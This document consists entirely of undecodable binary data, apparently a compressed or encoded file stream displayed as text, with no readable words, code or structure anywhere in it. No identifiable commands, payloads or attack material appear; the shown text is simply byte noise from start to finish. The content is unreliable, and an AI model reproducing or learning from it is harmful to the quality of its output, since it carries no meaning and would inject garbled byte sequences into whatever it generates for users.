���|y�.t��*5���ؙ��Oy�8A��n�G��ր@uf<}�_2��_��M��� ��L� �G� ��F7onka�~k+cZ3OP�KG�Q%�P!d�T�ݑ�i2Qxg$����@n"p���>D�i��P89T�2��Q�Zta2���I�v��=�iPrA A�� A�s< c�$�Ϟȃ]���c����xi$ O�C��DH��@jn���*,ڡ�A�ϕ���t����+I��gʐ�0�g�� �1��y<� --�c�.�"�t�@ �v��e Z ��ɔ { I8��y��o�1A��L���9oc���o�D6A�vT�>Lr|�>�lD�$�P&# �h3"{��cq���RC` fG�@*�;�&xX �� %����E�$����xQ����8�`v���D��A�(��� |�)i1#�~q�r�1��ݒ	���ی� H?/�D��vt�&x@�K�3�0��Fd�-/Iqx�w��+��3�w��TE/&8�%�tg�LSp�<�F���3����@(4�n�y��)���4����^Ͼezy��v���*�V���qhs�3�� Ux�U$Ӄ�6c�
�ӣ���Im�ǻ� �Yf���9/�f�Շ�:-�G��g�J�@��P�dd�L ���2Z��Q��k)�e	Vx>�U*�@��e*j��������E�'l��R64@Aif@#(-m�	m0%G��n�,������NP;�(K�I܎��G��v�P?u,�#�A�ͦ e;s�r�w�\ Ǆ
\&e_T� H��(���I���<<�hasr2:=32#�D�� �\<#GFA�ѝ�e�`��ܜF����0FtX���� xcg(��8���2E\�T��#���kvᥡX<	��pT�����櫻�� �7�n��0*G�AU
[�qo�S��Ov�<��v�88dw���sZ@ ��G
��v3�!	�H�Dq�[��͢|��FÃ$�8�!N��=$�2
�A�!\�q���{���#fP4��'pP1ഐ���p{�P5�r	.#���4�!�L�(A��WA�^ZI ��@@4���@���q��F�)��|�����Ġi�I�r�8���#�\*D�  �O�-z� R�Ҡ�� �G�W�L���6�F��Ӏ�i���L�F~h��捄�-��#����W�tJӠ�¦P!0���'���h���J�v�6Bp�PDIE,�J-��KGa�����އl�g
���ǣNN'*������'F:��?e	�'��'����@��q��"L�̙�E��%�2�'ߔN�{Z= �(�|;h1�>l�H'��}S���n�=�@��  �e<��N�S0�w��@�=9���d��v��.˧i?�e �C$�03���D���� C	#� ����F򁑷�C~�! ��� ԧi�x�0�5N���� �KD�L� ��}�@8�x4G���� �$}B��?5; y��G�{��A��#��w������=�@�muI�#�1�0��C{�@�y0<�(���8�QK��G ���%�e�0�6"� <�����O>�HC ��Q�k�h�9
��yO�#�8T��q��f���Z}�0'�
�� H$�p�ȓ#3I��O�1&��=�zy��w=���>�*���l=�I�*�P�kK��aw� T��v"��y!e�ӷ�i Up������z-ӣ߲U���Բϓ��
I�i�T��T�0�3�2�X0:�G����Uh��YY4|�T&�#^(���\V����D��A��&;��M�=���đ۱R,��iP#Tq�QBsIx]n3�	�pF?4
�b{���H A>)c�! ` Pф0p������6ry@����=�&H��5�I�@�H���@������l��mBv�ݻ=�#KȠ�"�����$n8�B-&��I<�H@���d�x�qi� @���3�c�(SL��I8U���}P+����yM�8�L�<��CZq�aN����1�KG
Cp!��R@�ts�Xs)�΂H���S\$G�;�v�  �N�8���?���#Z��OnL&� "J��	'?���&`��Wu G_u�mրNp��k���Ǔ�x�..��T��%��ځ*K@��`�_�py���\O�7ѐ6��D��sϬ�pU&@N�$��8
CG��y�!^wm�����23�Xs �0�I���F�`��>Z�O|!���`�u��ngH�� ��_yV��l�?��uJ?�C�l)�U>�i�+����ZL����<(���݅oh�FB[��P�R�r?��+�N���U�s���d
���88�@�V�8��4?iF���$8�LMp3�c��юi���)яlg�џ`g2ё ��%Bv�1��- n��E�p�@3'����@7f ����-3&0c ;�����N;t8�<� ���@Ǻ�D��y�\Ȉ`�N�Lm���̀u{CDG e ���J ? �d��n�֐=��( ��1ψR ��P	�A�A�9( ����� I�{���C��?�� �a�9�bT��Ƿ<ǒ�5A�s�{ 0$=�0 ���3��G�H]�ώҁ�\H�s�(����2G��)��<�a�n����Y��s��8DSbɑ�@n$� �$"�s�1�2;�@چs��v�	���0V�'r�����FSq��;�*j���V�Sq����ZcL�ݜ��}Ր�.������~��m�%��)Ey���i���'��*����dnt�`y*� 킣�s��+A3v�wP����Ae�����!�����!f�f��#\Ob������Od.!���R�x@7�"
�]9���	RE�f2���m�%B���т�k��.�.���A���LwA������HRl6�Y�~�R��>JB�@���<6�v�����P��	��J�FP+�ۺ�d |KI��,q�#1��(Rcx@͏������	�`��e�8AЁw
��qn��@�Z@<y@���	2N1�����"g�Qh{�H�#��v�ƀ�����$��@�a�$�3o$	
q�d�� xx(82@2
���s���h���`�D�!L4wI�K94�0���KC	�@9PS.�������A���{w��,��f�ܨ�o�%�\�����i�@:�9x�n�6AtC� $�Æ� ����R����(�#�D���� mv�w���J��4G�c����_������gt02�sNv������`��4��u(+��F3$ @Z}�B�т�XX՟�c���U�e���m����(Uf;z7�*r��S��{�{�m�!��ؑ?�W�� �q��(WIK���4��e�D�4�#�]-��S�J�o$v+���\c�eb��J�m܄A�Q���*[��Cx�:p��s������8A��?�dT79��聐��wؔq32I�Q$$���(�$owd c�38�J������ �=�6I"��XL� �[��'����pI ȏ�@�K@��� L9���	�o�>�2�e�������� � ���I 
n`��� D{������/۴�恏�N���r��!�� �� tp���;�* j7h1ۙ3�{��s}T�朜{�A2Q�-����U�O�09@.��f2��C����9�c�oL�¸� �����*v�L�@*C	��<P0��!ޯ(�s8��"�	 y� �0��21�4k��8��gh�N'y �Z�c����ّ��n��<���%� y�L�Ğ2��f���2q=����~���V����Yu6��A%J��Qf�۷7-9����U4z����
���c{��i�$� �l0��n��X����^�bb��pN#���p�[L�e�v�①e�~H��LB���@�����Z��F�R���z(��+�ݸL(_J���q�,����(J4� �R%P���J���+
L�Tv�Ǻ��Gc��B�J�('\K{ F�v8D�=�P�� i@��� P`v@�v��	���y�� +[�����:@�T��;�k���9@@�!�'�"gf�� �hx� @�.(0c��&��� O���@��r2;�@ݤ?s���KO �HT�a>`���!@���B 4�D�Pv�$��1*4��s<�m �4��P=��y�P�1(�sA#i�(����`M�Ò~�4�1��R�� ��G�NH�
�� c>�����<(�F �3�a��@80yRq��I*���KH$��sC8 G���3��
m��`Á̈Y{���h pn�0̓�V�07�uB\@"���7 [ۻaF��j0A� �4h�3�3�ʲ�TcEC�<�@�!��㌞�B�tg�yA�?�7R�4j��B�g� 3J��+�o����V��`9�o�iT
T֟`��T�t5!.�,��^2����p���y?��I����OT٧8�a=I6@H<��tcęW�-&�#q�0��frp#�����4����r˕NB���f�39�+-&�p���qov���О� �8�@�6���]�4�?TN�"D?DF�x�p ���I@=��&82�*�?���U��e� �74 8Q��3i�ӻ²6p`���vD�\A#k@��s�DO��@"r&Ls@���÷w�;pr8�_ ��� n�q1���D�����H�-!� % �a�ߘ@7��A����� d�ܓ��<��;F�$$� ���}�@"���l�� �>�9���� sL@� T ��~��=OSI�>�; ��6�q�@58���������A"�@��!�9ʝ�����=�J��~3g���@�""G~1�n ��@�ss �n	@�K�s�E����ܴ�c�F�Q�@�q9*��*�t� ������B2wO$�K����%��"U�,�z5��$F蒥i�b�*������	�)�� ��U�0W��5@�,�c�ʾ3�[V��}<r=¼@���Nbp�5�h^�kH��X�3u��qaO;���C�'�R�]�Y��4�O��f9�9Eu�@��ʎ��%H�����	�k�X@�ȣ��;V^�Zr��T���o�$���Kv�g��Jޱ{M�ߢ+f�J�x��	��{(�m�s?
*eB	J^��ܮ��l�N80��$�w��@�d�sh�D�@vA�P!��@� �O���@��k�D{�{v� ��s��~H6��odm0F
4���%�HD��� #C�6� ����A�����" >�NP#Arg�;psK{r��.Ä(�x���h4zO�d��w���{(�'=�(����N���1#�֍��8�F�@�i�Dr<�WR��S6��R9��B����8�F�m��h4�֑��a���i����\�5��pq� O� n�V�p�8q2��H��@1#�(}�QC*7���+��I8��T��20i?��)��K;J�`��p���4�98UFִ̬8�#��V1�;\p�)S�c��x>��0�����GC�r괦}���c:���4�%����b<��� �J����vD�V�������������xP��o�=��<�d۲?����R��
����A�{̟*Ѳr9U�Kv� �+;w�x���8%Z"@�q�����q�0�$����.�����#�.�q-�Ps��"�8Ol"pI�QRo ������g1��EX�H �#�Ls�㺕/!T �obQ0�ݲ�Qc$����2}RH�@:�!�l�a � �1�a��g� y$9�8@#�� q���g �i@��-��"0q�� �n�FP�{������SH<Aw�N� ��4��� �Z�C���A�/0�I ; k���P���>���i-�x��I@;��ot��% � `L�t	��6��eA�H�
`�'83�R3� mW e��8D^�&d�1����O�d�X�[�02�;{���纵��)��Kc�ҩ�Қ0�-H���A�I�Zcҗ�PÜ�*�A �@=��ֵ˯�	&�R+�ዾ���5��W�Q���d�W��[�$�0�����E�f�u�]�����+,��xۋ&���n#�U�G8�tvRθ��"���
��v�[x���
�������,"�w�!2��q�g*�V�E��xU�S�*��S+�U���$�W>��i�a�f!okZc��=����n�#�����ޔ���ԓ-�B �HJ^�d���+�  �2J� G�@�A��c����syi�9�x����@ڠI� e27A;��-l� }2Z� ~a c1���%<���	�.�}ѩ�� �3+֘�A��4O�� H��+F	�r�������F��fn�R�����$��V�T	 8 .� p�#d��)�y�#�h.�='�hsN�	����'���fA	��${7r� ܃#9Q��[�c�R��9� wtA� �c�>�\�N`T�`�A2�$n#�0P0�2� ���1��H8�J ��2g80���1�AU�L�)v	��$�h�<�#U���v`�L@VHn�0q�U��\� ��!��C�x�2����-��� �����Z��'�����}6�����8�8)�K��~\��:;��>����M�����B�|,#9Q8NƟHE�.��TK�G�0s	���`����+*il�<A ���٠|�5�=��*�ȓL7�9Y[ʺ4�Pj�֌�5���>�bu"��2(�1�f$�I�.�FA�	=��QN�.$�0��� dw�H(�Z`��J��ه�  90��oq>�$��
U
��G��[ 6$�I�"�<Ȓ��d��H�<J�I~�@��~�`��! �.>?�@'�<��2�d��$��ܠ�$�$�9@2��?N
 T>� >'�=����0P�5���I�~��I��T��	��'h Fb��vh��@�	# �c#�������.̍�c��(��' �(h#1�=�
h�A����3� �S ��I�O?*G��q��% ��k@�纍��71=��F��������R�.�n
e��3��A"&T[���=$����
 �l��R�S�Ɏ0?O����̩�� 0�ud ]��폪%�=R�1Q�=��]2�/��9�	�2��Svǒ��7v�U�ZN$���O'��M^�� .���h�  ��&�]6����� D����ڰ%Jd����(b3��-7Fg�*�l�u"1`y&;�kdi�z{l[�U�H���S�O�Vݮ���P+n�4��m�}֪��O���O$�u����P�*�gmn aA��T��'<g*;�5��V��i8]N'n�A��$�p��g��(h��4�#�g��v�;��`�e��F(倁0��t��;=<�pɎ���>���gg��9��4pp'�{��p��cL�3�v��86 ��D�'���<I�¸�V�M� �T�h��
�� #�K-
�]�I������-�}Ԃq���T�#�-t���Z��G�R:y��*�hkI�2<+��I���&rIRi�ӵ��@��w:  ��Th%@qۿ���MĎ ���0q��h5�[�4 ��2`( �o�����;tzOoń֖#I����	�Gy�(A`�^���g��e@a�0`���ڞ�����$�^L����&����]Ё�A��'���բ�<C��޹�A7 ��SUǧ��̏���4�vO*�͒br������d�ʴ�iЍh�������~ȼ�s�F�  ��H0�@��gp��$89VY���J5#>�`Wd�0� \��p�@� �0pN
$�	�c�E�j�ٜA�O�0�!&<�p�N!ܷ�
�I��&`��n�ݞ@*?$C�9 �
����ǜ!Y�����9P��Cq�B}B�]�� I2b>� �O�P������"O�P�$`�@<��0�nvH�ۄ/�Kg� �d� ��� �O$�� 8@$~#߉� 	�3��� �uș��?T�C�=�� ��\@w�A8�-;�@ۍ������0����2����7�@7 I'8�0 l�a�*CH���d���{��h�'ϲ� s�
(kAĐ� ht��$� r2����.����0]>��ϔW.�~'hυ���/8یKI!Y��27�#���X�s�8������;rƇ�	��^1Gn�N8� {��Ԅ�$�r
��#L���PD�����~#�e�od��r6ڢU#�DJ"�M����#�&K���-�5����P�Cc}`�F��Z�V
v�lDL�*���JV�+��*������*��;}��ɓQ���j��E���ŵ���&0�v�PT aH�rfRt=*�r�.��l�}�#G�"2��@2	"'�� ���Z��L� |��f1�v�Ǩ����l�?D�?G��e�!{� �( �ș�N���F� %�A��O����Zxg����Tp2�R��p P;hq�AѶp�c��!�hh�Ϻ��#�A���������=�iG����Il}Jp����0� ��^�c�|�d��3�� Ǻ��U{�nT�`.�&7� �žӀ��S=���tE$���+�I(�C	�xE����V��.;d�V�qp`q �9
R�7``�B��(�ܟ�����<�#��6�g�P,� �x�*���-���C_M�����E�~�՚eY۶�$�	{V?C�͞g+/'IHcd����E�ႴZvkG�)Z�0�#����%gmLs�D��]��F��$ �w�i6L)�v�7� փ 5�31�P�$�qʍ��c�ܪ<��|�vr#�D��>���$��LFy@"ؓ'聦pO�P���	� ��#! �.&|O(� �=�����@';��u l1�!x�0�5��� /�=Fd y��r;�>v���(\	h#}�2��`c�?�A��'�@���g�N����=�J�� 膃�Gd4eA����h�n$�1�Q��A�܄@n��b=�����|)�юx�d�:A�� q���깬Oc��i�,1 �䡠�0@>��E�%�i�s��*	��s� �JH�Er�H��H9$�c�� NN38�KY�/t1�v�s�yv�%�2~�b�^ۇ�.ȞA���ѐ%�m'G ����c�8�o�
h���f���q�����#�\���ƥ��@02n�Y�/�ʤ�S+�kD�-��E/!TtIRI��>-��j#u� ?����V�m�T�-�tƗ�q8U�,+�iP*n� 	�)�)Y�;��y���KY�+g+q�Tg���)M��>T��H�q��@����v���C|�љ<�8~��@��<Jke��)l�g�D����,�#����V9@�:.�o���A�" "��g �px@��0�h9���@�G9��'�P8��f�]���s@�TX�A��N�l�A9Q��KK��u ���Ġ��t�����2G>�)�@9(ѷ�aݏ���a�i�@�d�;}䁂�
9�(���>�4Q����L��
�~�$�Q���$���	��q@m��\"3���sD��@�P�S�A��Q�A�k]���U�Fp�:s-����*C�f	�>~T�d �I3���A�r�P�k�	�r��1�Y���}tFݔw����ǅ/�4Z�/X�#�EN|`�)+�cK�+X�T� =&;>�g���aa� ����,���T�pF��$(�[���U�)0Ae��'r�.���<����&&��HDr�qE�<�ix&
 ��fG(�j	��R� U�k���"2Lb�%��$�;�Gf${	A�ɜtl#<g�I�����'q���P�I6���D�$�=� ϩ��$f���g��{��猘��$@ A�.�yE[tT� fB���|f|+�I���<��4�A�����K��	h�?v��;$��ȉ�� K�I?�A�L�$����E�/&0�r�� P���2P́�I�> �h�3��0��&�{�A Ȅp�%ZO��֑��UlL��I�� �T�#-g3 +�4�Io��"� � �De��Ar{a5���8Er	��v�D+˩ʘ�4L9��p���-��ڣ���ゥ)Ԝ~U39�����ږ���A�}?�*x�X���{+�+�Cv�\<�JS�eO�[�2 ��0h� E�n�x�Kې^�*���A��g�Su�X�#I�o0�~��=s��-�*VK�i}�"y
�4�H �ކ���Rœ.�J���~c*D���%h66�cʋdE�:��!�R�2���'ӥ��@2�T �t�=(�n`��C��'�@��Ā�IĔ
�-��A�I(��n! a� �����sd�@���A����<��J.Q4�$lV�� �vq#����� V�$
���
1m���6��2��l��3��~Ӝ @K_��	@B�e�� +���g�,��TXͮhk�1����@�mx� D(��x�@��x?t �I�p�#�U�L�'k��'n!�3�-ЍQ�N�#*��3�N�>�2� ��� i r���%�� ��DL�!���&g#�Ydz�����?,����9@ͮt�#�P1�4�O-���\�L�� J��Kc��8�� ��E��2	s���A*6�����5gQ��]���%��M~�ҪLgϠ*U���~�.�$Q���d	�i(q2�ˤ`*���Bn��g{y*�O(�0�Q��w
U��E�-'��c)S&�]%B懂	�]�@�H�Aӎ1�o��<��v9�ʢCw8=��N�>��MSf��A#���HU	�AsD4$&�)�Y�����E���s�4  N>� �X6���qT8�Dr=��,5�$8�FP�i|dzd �?�hmB�I'h�� i��'�� M�$"0;(�Q���?�,�+.I�q�T��T�>�´uI s0D� =��x��8��p;e@�;�f���K�D�\d�v�b`�ñ� �; @\d���A�*8���N��򁡲C�09 �kٵ��G����D{�P�	��ܠi&�Dv@!O �p�����c� ��<� ���#��x쭴S�;"���\@��ޣ3���)�$��i v�*&G���J��;m�˷ 7`+*�cA��P:;�B���5)�o�m7$��V��i�w�t��m�ה[�S�x�H� D�I�Z�L�7�3<.l�X�^���GtT1� >� �gI3�)hN�	��Yt `}�4�i�cH�xCKǿ��Y9K�Zw�p!V�.�u���hS�*}�����q�e���f�u[6�9t��atb>�Qe�b�m�)@�jm� �?3���m��(=C`��q�p�@V� G4������w�J9�=��$�H� d����8�&p fg
�H&P6�}$��l�(!r3��F� ��@]��(�;`kI(]�	A�=�k}�;l�@�L���{���p�n��q#�R ��(L"<Jp�6���xk���T�l�l��{r��A΂1�=��
m�*��m G�����Sx���r�41M��6�93��wA\�r�*e��#�>�
�3A��%���Gd�G�H>p��8 ĕl{1�o#�M�&n;'���Q�@�	 ��L`�����O0�1ۃg����� �H@'��̞����'
��]?�R�j��fZS��,|In�ۚ;�l��=�W�l��χU�y�m���R�ѱ��/m#P8R8v
z�r���if�G�'��SH o&"R@v�y
�'���[�����F��J �����}�'�m��|*���y0=�$ ���< l�2�����荚�A���{�q����[������o�	�:@{�	$���-ƞrgPӜ�6}\���#��{�a@ZD��t.�KNK��s��Hv�>Pఀ�9��O#��(װ4�Ș%C�\�G%Ψ#�ώ�W�Ak[ğ�QD@ǹ��0\0~�D����3$� �@��8�d���B9l��v!X	�v�L��FH�� %�w��<��Ϩ��̄N���'���0���0{����;���e*S;�!�@?H�=����5�'��D���"I��P�؀<� ��Ձs�#�^K���< c�@9���2��`}���%�h��5!�t�O� ��3���$E7a�'>�ʚ[�8�Dh2�$˝Ϟ�h.�̉����[� -'L�*�~�� 
�������%�ڌR���f3�"��*���O*�W���-���
�	�[G�ū[&*5ޑ=�rL�� ֺc�m'��'V++�`�Q`)Ӈ��U�y �1�;)V͐�{(V�s�P��J�5�'�'�ƨ;��������y�g�<,%ǧ8T�w:�p�ht{CpV�IF�{���gf���IzL�
���U�VH�ߕ w.� )�ǒ���s�e���@�Lp��p4�$e@y3<d x��DF.܃�0�N��Z`@�|��|�@�� ��p�K`��4�br�N& ��<��@��A۲D�
�v@� H�B�t S6d!�����p� 3 O��$�
��18@�W���n#�@f�0"dx���?Џ�@��D��H�p��ck��C�A��}r-ɀH��}���8��t�m'D�#c�(ޏ��&��r�7�lM��b�eڎ� �	T�E�NI3�"ZpNx��=V�����TA�rc���d��N�}1%ў�jM����@��H?A�
�o.u8  w��	�P+��T.i���Lg�E��aph�ؠK�nu��&f���Q�W�U�6�p*��SZ~���k|5��1m��s��Ks
�� )�K�܅I6���-Wc�́�A�O�ef�T� H=�7.�.��ͧ��V�.1�6d�R�gq&~�׉��A(��|��!�09ʪ@�������<�eH]���Ox��|�Hc�12���D��8dH$��qf!�O�mF�"2y�ZY�@�=�!${���� y>6I�L72
 ���`��R�ǀ����T�7m2 �P1�-��@���/���44H�������L���P�𱘙p�=G��i.���7��*� ���V�
���=��@�i�ۋ�<��Ztd���eX��{����2P�p�����ac̸6L���m�Ry���<�`�Ṙq�# @(n;��'��B��H;CN	���O�=M ��]&{��fe�C��0�5J{F1$ҁ�>�������A�%� �]����hs�@��@6{�('�'�	;E�&J��x�|a � �@'�D�e6Ȏr'+Y�-iI�D��+�26�̩_v��&����ˤF����g�W��8" ���*��h���@vUrLzn�M��74����6m׏KJ��T�IGeOT������ҥ��͆��*��ނ�q� ���'Z�&U&U+M5�)O�)n�멎}�
��q5�U=�[����d��%sI��[���U#t�I��!_��.�R=>��K�� ot1���i�a&0�@�rq��deC�q���	�� D$�� sLH@�A�@���g�� xf��@���聮�<�'ek;�F�8<s�n��D�%F�C�� ��� �Ji���@�!�{�$�8�H�!��
�����i���~����H�L�p��l�$�NPP�`�@zv���	��H6����j��>�4�����G������� ���+��U���x���#�bۗ(����TY���H�0����`��U۸Uj��H?�e ����Nè3'��$2[$z�Gd�H�%V]��n��8Ks�=�#���1�@in��Ppd�������������iZ�;U�hj׌&6�{'��w| �k|-ѥ������ ���{��%@��엕��@�U���q�����	q�q�&ѱ 9��&�|�abCx�^/-��V��Uc$`�Q����j�>�!�
}է
�1���$"�e�˝'8���� tD�x0�K@uB&A(�"a�8D���8#�
�&G梥܎s�Qܸ1�<�B�H n��K��#�5=;D��an��fI a� ��s�9�3 D°ꮘ<Oa�ة~D���� \�N�x���������E U�s�i݁A�I0rg<*��f��/&K�9-�RH�S:}=ϊmoy��V��������K�ǂ�I ��"r����d�s��5�q�h<x� k�|48�<�h@���A�TNP6�0�K�ޣ�=�����P.ѾIρ� �w7p�ow�@ݰ�w�� �6�ާA�؜� EHy���P=��m���@�~ї�"ev��8��	� �g��	��bL�k�f|v�V4�	>dHDX�H�<�q������m����Qu�hҜZ�;�>y�Jmt*�s-��� E1�]�Tx�d�v�|�V� �z��
�^tu;�-���{�	��꫞�Nދbw�Tӵ�X{H��Z�9���
����'*z�$���0�xR�\����a�Gn�p�UoAn]=�P\[Ch������ �l�}�n�6�T�mֈU�L��UgD�2���sD�*�r��&���Z����U�����w]N"�Go��1�K	v0�ق,���@�I��@�@��se�!��Ȅ����d��(8!;>%����3�Y�GxU���G���ɑ
��l�^C$@< �u�Z% d	@��(9��(
�\���W� %&d($[C����QD�Ls
&��$7
��c�A-���G��KR?�U�B��H �qI�}���	 r�6�- ���gw�O�iE'c�Cƺ�,�#%Ǧ.�I>��P���w
�]Q_^v��A�v�;�"�� ar��9
bӰ�I9 �'��Cs"s#�V́�>�D��J	�V�g�&q*CK'(��n����o @��#�,�����}WD��R��[����i��Յ_�zd���S!���9Y�� �o�[u`���*t��2�RĴnP9��Nr�hk�.�u�����V4yY���i8UX=�� �6���c�SW-7��젅�摟��OEnRvG<��FWT*�23�P�78g�.�KH>��Bo`�������Q`˛�b'ǔurs��@�]�OD�Z��A }e4���}A��OE��F�3?U^���G�a�'?�����2�{�K {@�J��c�K�\FG0>��	����&�ߑ3 �I/ CDn s*�3����h�Ë�vȃ��C�͵H����
g@{��	��}���u}b�rO� ��0��$�kݙ%��upC�n�% ���q���5�<ǹQH�!��i�b�*{1�'�ˁ8`8�t[;�[��vRd ��e;D q���� �c�����<�ˋI-�f<��%ۚxA�t:7d�([��@o��N\�0G�p �r#�D��*�7D��V�7La͒${"id#QL��w9�Ȝ�총)Y��"��s\y��%ڛy�؇�����FW�mZ���<��1P�9�D�+O���j���T/� �<�c6�i�jTyf`D���}:�6&&T 7���d {r�i:!�h'*�uh�ʀ�p����NՓ�UKv�j��fUE����4�{G|���k��ڴ*��ك®Q�[Rx�
�VhZ/�
W�%d	�gIB�d��3+��M�m ��7� �{r&{xA���A߆̠|� � B����1 y3���AĂ'�� y�c@"|�S� V� gð�����p�1�X1'�6�I!��'9!H2��������P�s�0	@jA���m��਀��=�������
�.t&ѢxV���о�T�N������������+ȭ�H�c�B�_i�k  �(v���4�.����䨫F&�8�BU74���SbF��Iv+�fH$ʁ�f1A	�$dg�Sǲ{]��Y �� 1%K@��a� ��.� ��d���5K��0��@3��y�#�֖�%@���5���w��8���g���>���n>o�
M�� �F�et=���V[ؑ#n�.B�}�C������h�TT��W�R�Ǡ_�~USz4p�{A��V2��i!J����iP���B�>��$���fT8�Q�Q� �"v�R��B ���r��K��� 7 �P!�{ c��e Mn�0�L�E��|w���{�_�|��G����4��TQϨ�1��8	��"u�0�a�������/$3h8�9W��x!����k��xo'�� �g'"<Z�1���8* *Ӑ�0��`�S0L�9�:�.�Fs�wU�B9qi�$�9P"�q#<�a�r�]�LL3|��q<d+,W�nc��Uj`d��؈<�J���V���˂78�{��1�����������[�2�%�����% �1��FB�8InP6�,~<�^O.�8#�� ����8 <�Nc̫2��6�֐�}c1� g聯1�J+Q���?Ey�rʱ�gX�Q�,&�
�گ=��5�L��9��X�+�XI1�i��Ze78��LF�F0ߝ�m!��c�?�.|�m�m􁽵LK����]�I$z�¼V�*����#��1�ZD�Lmh$�8}:�s
��#m� k ���(7ʭ�Ҿ�-M��S7V.
�Ql�ֈ
v-l���Zm�c�S�El�.�0�*�����K4t�R�ulzZ \�
�pz�i�y]n"�>{ B	��
G� Gf�y� Z�����p`8��2;�i��|*o�ӈ�\8G�AI�tl ���Ð<�p��(�>��Gd��(�vA@���6�����!�D V�������21��:��R$�i���eU����{��S�D�~xl��F�O��)e��?� uPkښd�D@�`����B(��U23%g�Z1W�'��L��=���>�:Ո ��nn#�@��� g�#�4`��Sǰk��o� 9���X�v9@��J� G�� ��k��y@��%V�8��K�c�����Q����������� 0
�*�?�M��� .�1����G�,��n��g�08c*d�{+�
q�Ld���T ���K��\D�	Ȥ�d�m�(]ᤅ{t��Uo*��~��( ���آȎ���;T��kՎ�Ǻ�v"֮c�^b���yC@ԭ�2�#���P��: ���M����A����=��߻T��;]��m�֟� �V�C� ��A��.���V��:���r~�����%9���F�0��Gd����w�Sq����"ꚿ��X���hcZ>�e�tU�po����N��Ci��u�]M���Ph�u:��Ѩ�0����45:�̙����CP�{q 	��U,4��GEs��D� �Y�	�rF% �8s� 	!J�] {�C��(�/x�?��$��nNݢ{)H7�>J��$���L4���wE�
�0!�(�8�R쿆����SL9�F�Ij�s��	�Ā$�11�� LL m_��C���� !�q �����LC�Nm��n ���d�0O9�� �p ����%V� � �w��FOq�8:G� v���@�&Q7����*C2q��%́�{c���� 88�R��ur�W-�5��nV�r���>e�f�C�1�M0���ݎo1�J���� �s
`�tm�.�A/uF�9�+�<�`��L�:���� e�vJ8��"�Uteh5��V���F�m��#G���}S��n�`J�@Ts\*�V� 	��m*����ih�����A��nLn�U��-���-h2�)R�j]>��J��
rMA�T4�Β�sZGe#։r��N������D������ہ�P%L���A�l!'4�A��A�fUl�<��lʰoc�'d�G�Y�0PskP<��J��8@���.�B���H��h�P(�w@�����+vG�yБR�-�P�H��`�� ��U*N�!XN��n�t,([�ţ�
F�B��w��Pz6��l  �i�0#-����� WEgo���t�%6?� 5>Q���z�Y�8*�U�	z�wB���]z@���]���WT�%�t��ʂ%F����'���⟺�����w |xR�I�@�
��S�Fx�@�p	 �Ī́�N�=��! ��?��k�$@��A�����*�_'~�w��z��V�7�?�� ey�����Θ֭� ���7��p�ʷ�>��1�P$4q�@��J���E�0:�5��W	<%�/n�D΁{�>�cX�#��B��B��?pt�Zps���(J#�d�5[��*���E�k\5�\v�$��dz��v��t^���9�H����i�:���^��N���)�nf�����|E��i�]����+�p��f]��?2���ö����pc�+S�z����e���14�8~�D46��'���#�Hv����s��h����dYE����c�G<q� �`����F�ն���R�q ���iS�����0�U���-?��ߡ�U�hzo��p�.���.�]��~�#�S[{N�H��:��k�K����ʴCiJ���&0��i<	���*Ў|�&H�V�\dpq� ���v�(\��<��֓ � �c$ǶP ��� q�v��iIt��~Ꮝ�A0GtWHƩ�"9�Ĩ�Y�t���2�L8�%TF�O?O
b(Nh���0|��h3, �Đ@CF9�����소�����d�'�h�4pw� h����@@��$�a ��F �m-i& D
n�?�Nӌ�mB)�9���� @�璀A��g�Pt #�}�Y�@$�J+a��op��ʄT�������ÒJ��n�Z�wa�։� ���\8eY����h83?�]{�-\�c^D�;=�� T�^� 4}BQ��zD��MWOn�.|�a+g��s�$L��0�$�J�7	�0���oUhn�4�S%��:l��K��k��/+<5�L ���s�
�-� �����q��&	O5v��0QmmOi���b�f E*]'�ɔޕ����1�3�s��.-0s�D��u���a� �2���� P��b
����r;�c������ QNrӄ��%���Gd���
6p��(h�da@8�I�5��a��0�ͧ��Y@F�x  w�<��D�[6S�3�M��T��a-��%��H	E���[zC�	�(��)e��{ܔ�ӚikX��z6�� ��(4�(
m�% ���	�����CmG�xEt�p�����G�ds�1�>�,��k�r\68YOyN0�UV9R�v Ua0 �A	�g� >�db� S��{�ޓ |S&q�ʺ�Ts��nbT�Tk\FD��Y��3�Yv�$��
�� ���2P:���<��H|��G����w!���%i��U���r*���t���?�Q�'}T	 � v�{ ��
��	QS ��賭$�Gy�U2֖��� ��h�V���t�8����]��y&?@T P�j�G|�Y�p��:��8AI��=�O�:��i��.'&;�kG�� ~9��75(��shL�hp����;Y�����O�7�A��t���.����d�	M�:�
-��M�A$�xQh�꺕K�ni�(����#�B�l��h���p����]5t�#V�������BQ�˧׵4��Qԇ2pߧPd�4�F�m��tɆ����J��/���ֶ�#mJ-���q�Zp�R�}6�
�ۀ��!��nWvw�$2��{j���o�L��|mYӸ���6K굣%���'���m�_�3W��S����֟�+N�'��G�}ѵ�]^͗�X��ϥ��p��b�n8�*�+���������.i<����'{}>��4��w �=��D��#�B%pM1q�}��#7h�%ߊd�h�+�q;C���;Y� 	#q� FT���O<vQ�'����e��~�DSĸ�21������� ���X��71v� ���胜$�GI@���>~�1��L���3�芛P����#�@)�7&s ����d(88��<e9��0�J�;N���k�蝼��'6]�� �Ps�wI'��\D�X#�#�Q�Aqw����I\0B+@{db?$EyW7�k7Z�@<�����ɑ��_P�<~k���b���<r�q&�.�V��Ƃ�Tx\�:��i��M� F%K4�!��AP�2��(�ⵊR4�%K;6k\8D�X0��poIZWc��,�K Mq.�� s*n�#�Aq�4���j��PZ[�·Һ�ڦ%U��IT�� ����$�)OHU$�U�U�.7>�G��W[�I� br��$�@�L��@�@� �$`y@��`�P5�}�7��d,�9��	�8��!�pd uG��'f˜Â�X�FP a�h@�}�.�G�
�&!��� u&��� 0k�L
j�@(9��D  9�(
�N�@j%�H@m��A.�Hj�țE�ǈR,(� d����� �>�=;��� ��GҨ@� �m2 �F��5�{�V�-�aY��*�W_��G�Ԃ^eV���z��*mB&1
�ة�&� Vlt+�� ˠ� 5�q��Qf�^H&yW�}N2	��HeW� �� Ԗ��sW�";�+{��3�
��hy2�E"�H�O�*�!�G�=@��=���3wV��;�ۯ봹�i��?�H�B	3�� 0A��(�
�B���Qвi���ebe��Lʍ'`�9�O�i�j��H�%U��d�D�Z����P�E�X�QdGՐ@2TZ3}c�V������J�O����{T�N�ψ��c�T�yU��'�A���v
